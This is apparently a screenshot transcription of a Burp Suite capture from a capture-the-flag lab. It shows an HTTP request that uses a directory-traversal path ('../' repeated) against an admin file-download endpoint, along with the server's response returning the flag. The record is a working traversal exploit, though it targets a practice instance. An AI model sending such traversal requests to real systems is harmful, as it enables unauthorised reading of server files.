 Pretty Raw Hex \n
1 GET /admin/admin.php?action=file&ctrl=download&path=
../../../../../../../../../../../../flag HTTP/1.1
2 Host: eci-2zejeo6a4xqlnptng4nr.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer:
http://eci-2zejeo6a4xqlnptng4nr.cloudeci1.ichunqiu.com/
admin/admin.php?action=file&ctrl=lists
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; _ga
=GA1.2.1077192139.1695642026; _ga_J1DQF09WZC=
GS1.2.1695642026.1.1.1695642152.0.0.0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695880950,1695896582,1695989546,1696035717;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696043679;
PHPSESSID=iacgc76g126vbcrrn3lf0cs5pk
10 Connection: close
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Sep 2023 05:27:48 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 42
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Disposition: attachment; filename="flag"
10
11 flag{24e50e73-a593-4759-825b-bce221abde44}